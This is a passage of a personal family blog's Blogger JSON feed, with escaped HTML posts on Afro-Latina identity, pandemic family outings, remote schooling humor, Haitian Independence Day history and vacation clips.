reasons--common responses are, \"You don't look Latina\" and \"I thought you were black!\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI never said I wasn't black. And since when does being black and being Latina have to be mutually exclusive? In my experience, people tend to have an uninformed and rather narrow view of what it means to be Puerto Rican. For me, not looking like some people's idea of a typical Latina has been challenging and often painful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI constantly find myself trying to justify who I am, and why should I? I'm proud of my heritage and my family. Both of my parents are from Puerto Rico. They raised two kids in Brooklyn and later in New Jersey, where we ate arroz con gandules and pasteles and listened to salsa music. I feel just as at home in Puerto Rico, where I still have tons of family, including aunts, uncles and cousins.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPuerto Rico is in my blood. And that has nothing to do with the color of my skin. I'm not angry with anyone who doesn't understand the complexities of race and culture. And I'm also not interested in having long, drawn out conversations about how it's possible for me to look like this and speak Spanish. In fact, sometimes I make it a point not to mention my parents' birthplace because I don't always feel like having the inevitable discussion that follows. Instead, I let people look at me and come to their own conclusions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs I start to get my feet wet in Hollywood, I already know that there are certain parts I won't even be considered for. The character can be Puerto Rican and speak Spanish just like me, but Hollywood defines Latina as Jennifer Lopez and Sofia Vergara. As beautiful as they are, we're not all one race in Latin America. But I don't go to auditions so that I can give history lessons to film executives. I'd rather skip the entire process.\u003C\/blockquote\u003E\n\u003Cblockquote\u003E\nI'm raising my son to understand who he is, and it's my hope that he'll never let others define him. It reflects poorly on us when we don't educate ourselves about the rest of the world and what it looks like. I encourage people who are interested to learn more, do research and ask informed questions. If you're lucky enough to visit various countries in Latin America, you'll be baffled to see the blackest of the black and the lightest of the light living together. And I dare you to ask one of them to prove their latinidad.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nVery interesting.\u0026nbsp; Your thoughts?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/4087340768724559844\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2014\/01\/lalavazquez-you-can-be-puerto-rican-and.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/4087340768724559844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/4087340768724559844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2014\/01\/lalavazquez-you-can-be-puerto-rican-and.html","title":"LaLaVazquez | You Can Be Puerto Rican And Black Too!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkxgSsidWcq9qrFp0tMrqFcL2JgFfACxh_YyB_mRw1RD3zkEoJi9lF-uYGjVxFAEbFnMKCcs4IJTGeIFInjq8m4jKpkMZIizFaaADj1CNv8h5xs-rmVRfVa2RDng2CmOxS0nnr_WK2jk\/s72-c\/kiyan_anthony_lala_vazquez_latina_kids_0304_400.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-1819320697096031134"},"published":{"$t":"2020-08-31T14:20:00.001-07:00"},"updated":{"$t":"2020-08-31T14:20:52.329-07:00"},"title":{"type":"text","$t":"Important relationship advice "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/1819320697096031134\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2020\/08\/important-relationship-advice.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/1819320697096031134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/1819320697096031134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2020\/08\/important-relationship-advice.html","title":"Important relationship advice "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-3512513063216492065"},"published":{"$t":"2020-08-31T14:13:00.003-07:00"},"updated":{"$t":"2021-07-06T17:25:51.422-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"}],"title":{"type":"text","$t":"What did you discover during the pandemic 2020"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;We really took advantage of the extra time we had together as a family and went exploring.\u0026nbsp; We traveled a bit and found some really amazing National State Parks just a few hours a way from our home. This one in Porter Indiana was our favorite.\u0026nbsp; I definitely recommend this beautiful hidden gem!\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitNCv32pIxXPT8bpxzmjOIGtENTZ1eVZnmjuLC67HLzOpL6cwlyk2gLsg11s0GOmJ4pOVe6-xfUh_LO-0ZIJGarfwct_vk4QxKCToJX14TgjIB3kSV04r3H10UQN9kZs5Msdq5D7Nf7c\/s2048\/20200815_113421.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitNCv32pIxXPT8bpxzmjOIGtENTZ1eVZnmjuLC67HLzOpL6cwlyk2gLsg11s0GOmJ4pOVe6-xfUh_LO-0ZIJGarfwct_vk4QxKCToJX14TgjIB3kSV04r3H10UQN9kZs5Msdq5D7Nf7c\/s640\/20200815_113421.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/3512513063216492065\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2020\/08\/what-did-you-discover-during-pandemic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/3512513063216492065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/3512513063216492065"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2020\/08\/what-did-you-discover-during-pandemic.html","title":"What did you discover during the pandemic 2020"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitNCv32pIxXPT8bpxzmjOIGtENTZ1eVZnmjuLC67HLzOpL6cwlyk2gLsg11s0GOmJ4pOVe6-xfUh_LO-0ZIJGarfwct_vk4QxKCToJX14TgjIB3kSV04r3H10UQN9kZs5Msdq5D7Nf7c\/s72-c\/20200815_113421.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-7347042991877362457"},"published":{"$t":"2020-08-31T14:05:00.001-07:00"},"updated":{"$t":"2021-07-06T17:26:18.343-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parenting tips"}],"title":{"type":"text","$t":"School photos 2020-20 Thanks Corona"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Just some back to school humor.\u003C\/p\u003E\u003Cp\u003EIn our district we were given the choice of hybrid learning and remote learning we chose remote until our city can get down to 3% positivity rate for covid-19.\u0026nbsp; We are currently at 10%. I believe if we keep the kids home we'll be able to open up at full capacity sooner than later. We are all in this together.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGas mask hand crafted using 95% recycled materials by S.Douglas El\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3yTc2800Jel_mQyodc0-2XT3vfFsOnXceLlcI7p8dMs_gawQOhvljvAQ7jDP7lZCfACZ3Djwc71kIRrCWHClMS1Kup0E6PrQ34RjThLejH-cbk1jIMF5gC7A2APw-JLsCSlhSDYnJic\/s1217\/Snapchat-1770631210.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"668\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3yTc2800Jel_mQyodc0-2XT3vfFsOnXceLlcI7p8dMs_gawQOhvljvAQ7jDP7lZCfACZ3Djwc71kIRrCWHClMS1Kup0E6PrQ34RjThLejH-cbk1jIMF5gC7A2APw-JLsCSlhSDYnJic\/s640\/Snapchat-1770631210.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/7347042991877362457\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2020\/08\/school-photos-2020-20-thanks-corona.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7347042991877362457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7347042991877362457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2020\/08\/school-photos-2020-20-thanks-corona.html","title":"School photos 2020-20 Thanks Corona"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3yTc2800Jel_mQyodc0-2XT3vfFsOnXceLlcI7p8dMs_gawQOhvljvAQ7jDP7lZCfACZ3Djwc71kIRrCWHClMS1Kup0E6PrQ34RjThLejH-cbk1jIMF5gC7A2APw-JLsCSlhSDYnJic\/s72-c\/Snapchat-1770631210.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-7959253113987311305"},"published":{"$t":"2020-01-01T09:11:00.001-08:00"},"updated":{"$t":"2020-01-01T09:21:31.407-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"culture"}],"title":{"type":"text","$t":"Happy Haitian Independence Day 💥🎊🎉 Jan 1, 1804"},"content":{"type":"html","$t":"\u003Cdiv data-contents=\"true\"\u003E\n\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"9oump\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003Cspan data-offset-key=\"fdqbk-0-0\"\u003E\u003Cspan data-text=\"true\"\u003EHappy Haitian Independence Day \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_3gl1 _5zz4\" data-offset-key=\"fdqbk-1-0\" start=\"31\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t99\/1.5\/16\/1f4a5.png\u0026quot;); background-size: 16px 16px; height: 16px; width: 16px;\"\u003E\u003Cspan class=\"_ncl\"\u003E\u003Cspan data-offset-key=\"fdqbk-1-0\"\u003E\u003Cspan data-text=\"true\"\u003E💥\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_3gl1 _5zz4\" data-offset-key=\"fdqbk-2-0\" start=\"33\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/td\/1.5\/16\/1f38a.png\u0026quot;); background-size: 16px 16px; height: 16px; width: 16px;\"\u003E\u003Cspan class=\"_ncl\"\u003E\u003Cspan data-offset-key=\"fdqbk-2-0\"\u003E\u003Cspan data-text=\"true\"\u003E🎊\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_3gl1 _5zz4\" data-offset-key=\"fdqbk-3-0\" start=\"35\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/te5\/1.5\/16\/1f389.png\u0026quot;); background-size: 16px 16px; height: 16px; width: 16px;\"\u003E\u003Cspan class=\"_ncl\"\u003E\u003Cspan data-offset-key=\"fdqbk-3-0\"\u003E\u003Cspan data-text=\"true\"\u003E🎉\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-offset-key=\"fdqbk-4-0\"\u003E\u003Cspan data-text=\"true\"\u003E Jan 1, 1804\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003Cspan data-offset-key=\"fdqbk-4-0\"\u003E\u003Cspan data-text=\"true\"\u003EI'm Haitian\/Puerto Rican (Boricua), so I make sure to celebrate Haiti's triumph and independence from France on January 1st!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003Cspan data-offset-key=\"fdqbk-4-0\"\u003E\u003Cspan data-text=\"true\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003Cspan data-offset-key=\"fdqbk-4-0\"\u003E\u003Cspan data-text=\"true\"\u003ERead below for more information on the history behind this event. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0VfrU955kk5OUTd862SvomwnJqK0akB67TZ3YrpLJXNuDoKaYJ2rVbJEgUdqvbj_gh_Y45aHmPoNyZZ8wjwOqrk4WLhDfYFJrzHR6Aek_whRX2J7BQK_YzlgEqV0xHtZPnyt1PPCcKt8\/s1600\/Haitian+Independence+Day.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"meme celebrating haitian independence day showing haitians celebrating around fire\" border=\"0\" data-original-height=\"718\" data-original-width=\"720\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0VfrU955kk5OUTd862SvomwnJqK0akB67TZ3YrpLJXNuDoKaYJ2rVbJEgUdqvbj_gh_Y45aHmPoNyZZ8wjwOqrk4WLhDfYFJrzHR6Aek_whRX2J7BQK_YzlgEqV0xHtZPnyt1PPCcKt8\/s640\/Haitian+Independence+Day.jpg\" title=\"Haitian Independence Day\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003Ch3\u003E\n\u003Cspan data-offset-key=\"fdqbk-4-0\"\u003E\u003Cspan data-text=\"true\"\u003EHistory on Haitian Independence Day\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fdqbk-0-0\"\u003E\n\u003Cspan class=\"ILfuVd\"\u003E\u003Cspan class=\"e24Kjd\"\u003EJean-Jacques Dessalines, one \nof l'Overture's generals and himself a former slave, led the \nrevolutionaries at the Battle of Vertieres on November 18, 1803 where \nthe French forces were defeated. On January 1, 1804, Dessalines declared\n the nation independent and renamed it \u003Cb\u003EHaiti\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"ILfuVd\"\u003E\u003Cspan class=\"e24Kjd\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EThe Haitian Revolution was a successful anti-slavery and \nanti-colonial insurrection by self-liberated slaves against French \ncolonial rule in Saint-Domingue, now the sovereign state of Haiti. It \nbegan on 22 August 1791, and ended in 1804 with the former colony's \nindependence. It involved blacks, mulattoes, French, Spanish, and British participants—with the ex-slave \u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/Toussaint_L%27Ouverture\" title=\"Toussaint L'Ouverture\"\u003EToussaint L'Ouverture\u003C\/a\u003E\n emerging as Haiti's most charismatic hero. It was the only slave \nuprising that led to the founding of a state which was both free from \nslavery, and ruled by non-whites and former captives.\u003Csup class=\"reference\" id=\"cite_ref-4\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Haitian_Revolution#cite_note-4\"\u003E[4]\u003C\/a\u003E\u003C\/sup\u003E It is now widely seen as a defining moment in the history of the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Atlantic_World\" title=\"Atlantic World\"\u003EAtlantic World\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"ILfuVd\"\u003E\u003Cspan class=\"e24Kjd\"\u003EThe \u003Ca href=\"https:\/\/www.blackpast.org\/entries-categories\/haiti\" title=\"Haitian\"\u003EHaitian\u003C\/a\u003E Revolution has often been described as the largest and most successful \u003Ca href=\"https:\/\/www.blackpast.org\/entries-categories\/slave-uprising-rebellion\" title=\"slave rebellion\"\u003Eslave rebellion\u003C\/a\u003E\n in the Western Hemisphere. Slaves initiated the rebellion in 1791 and \nby 1803 they had succeeded in ending not just slavery but \u003Ca href=\"https:\/\/www.blackpast.org\/entries-categories\/france\" title=\"French\"\u003EFrench\u003C\/a\u003E\n control over the colony. The Haitian Revolution, however, was much more\n complex, consisting of several revolutions going on simultaneously. \nThese revolutions were influenced by the \u003Ca href=\"https:\/\/www.blackpast.org\/entries-categories\/other\" title=\"French Revolution\"\u003EFrench Revolution\u003C\/a\u003E of 1789, which would come to represent a new concept of human rights, universal citizenship, and participation in government.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"ILfuVd\"\u003E\u003Cspan class=\"e24Kjd\"\u003EIts effects on the institution of \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Slavery\" title=\"Slavery\"\u003Eslavery\u003C\/a\u003E\n were felt throughout the Americas. The end of French rule and the \nabolition of slavery in the former colony was followed by a successful \ndefense of the freedoms they won, and, with the collaboration of \u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/Free_persons_of_color\" title=\"Free persons of color\"\u003Efree persons of color\u003C\/a\u003E, their independence from white Europeans.\u003Csup class=\"reference\" id=\"cite_ref-7\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Haitian_Revolution#cite_note-7\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Csup class=\"reference\" id=\"cite_ref-Friends_and_Enemies_8-0\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Haitian_Revolution#cite_note-Friends_and_Enemies-8\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Csup class=\"reference\" id=\"cite_ref-cross-border_studies_9-0\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Haitian_Revolution#cite_note-cross-border_studies-9\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E It represents the largest slave uprising since \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Spartacus\" title=\"Spartacus\"\u003ESpartacus\u003C\/a\u003E' \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Third_Servile_War\" title=\"Third Servile War\"\u003Eunsuccessful revolt\u003C\/a\u003E against the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Roman_Republic\" title=\"Roman Republic\"\u003ERoman Republic\u003C\/a\u003E nearly 1,900 years earlier.\u003Csup class=\"reference\" id=\"cite_ref-Vulliamy_10-0\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Haitian_Revolution#cite_note-Vulliamy-10\"\u003E[10]\u003C\/a\u003E\u003C\/sup\u003E\n It challenged long-held European beliefs about alleged black \ninferiority and about enslaved persons' capacity to achieve and maintain\n their own freedom. The rebels' organizational capacity and tenacity \nunder pressure inspired stories that shocked and frightened slave owners\n in the hemisphere.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"ILfuVd\"\u003E\u003Cspan class=\"e24Kjd\"\u003ESources:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blackpast.org\/global-african-history\/haitian-revolution-1791-1804\/\"\u003E\u003Cspan class=\"ILfuVd\"\u003E\u003Cspan class=\"e24Kjd\"\u003Ehttps:\/\/www.blackpast.org\/global-african-history\/haitian-revolution-1791-1804\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"ILfuVd\"\u003E\u003Cspan class=\"e24Kjd\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Haitian_Revolution\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Haitian_Revolution\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"ILfuVd\"\u003E\u003Cspan class=\"e24Kjd\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"9oump\" data-offset-key=\"2b3r4-0-0\"\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"2b3r4-0-0\"\u003E\n\u003Cspan data-offset-key=\"2b3r4-0-0\"\u003E\u003Cspan data-text=\"true\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/7959253113987311305\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2020\/01\/haiti-independence.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7959253113987311305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/7959253113987311305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2020\/01\/haiti-independence.html","title":"Happy Haitian Independence Day 💥🎊🎉 Jan 1, 1804"}],"author":[{"name":{"$t":"Sharif Ali ☪ ✡"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01199057717382015986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtvja9EcEiGh0mpCLW7dIwKtE-n1B3zByuqJDIeE7u9SGXO8hwzIppQ3W_ljfYRcOiDpd9IdYr1-aR-PIRj4DzOB0fdFbxelqWa4JXhP05tCA97VjDsduMbkb4qE5Tls\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0VfrU955kk5OUTd862SvomwnJqK0akB67TZ3YrpLJXNuDoKaYJ2rVbJEgUdqvbj_gh_Y45aHmPoNyZZ8wjwOqrk4WLhDfYFJrzHR6Aek_whRX2J7BQK_YzlgEqV0xHtZPnyt1PPCcKt8\/s72-c\/Haitian+Independence+Day.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-3892330770820771559"},"published":{"$t":"2018-03-30T06:22:00.001-07:00"},"updated":{"$t":"2018-04-23T19:22:24.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life hacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vlog"}],"title":{"type":"text","$t":"1st part of our family vacation 2018 "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\nFamily Fun! I love my Go pro!\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ca href=\"https:\/\/quik.gopro.com\/v\/zw8wkQMHWv\/\"\u003Ehttps:\/\/quik.gopro.com\/v\/zw8wkQMHWv\/\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mamiknowsbest.com\/feeds\/3892330770820771559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2018\/03\/1st-part-of-our-family-vacation-2018.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/3892330770820771559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1910551993599205133\/posts\/default\/3892330770820771559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mamiknowsbest.com\/2018\/03\/1st-part-of-our-family-vacation-2018.html","title":"1st part of our family vacation 2018 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133.post-8714772986041914945"},"published":{"$t":"2018-01-23T12:11:00.004-08:00"},"updated":{"$t":"2018-01-23T12:11:38.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"my life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parenting tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"silly"}],"title":{"type":"text","$t":"Our Girls Massaged\/Tortured Daddy 😂💆😭 | Poor Daddy!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbvpKEaNky7w3MsBIh4yldIDmWyYUNzRK_lw1ksCDAu-rHm76Jq2P_TbfmCkuO8_SkDKc0mvGlaIpVraLEfElz1ua3I1oGNGxHIDigS5f4fFpiMy0rOGFiKckkTE-aLCdQl-0Q8t_M_Oc\/s1600\/massage+daddy.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbvpKEaNky7w3MsBIh4yldIDmWyYUNzRK_lw1ksCDAu-rHm76Jq2P_TbfmCkuO8_SkDKc0mvGlaIpVraLEfElz1ua3I1oGNGxHIDigS5f4fFpiMy0rOGFiKckkTE-aLCdQl-0Q8t_M_Oc\/s640\/massage+daddy.jpg\" width=\"640\" 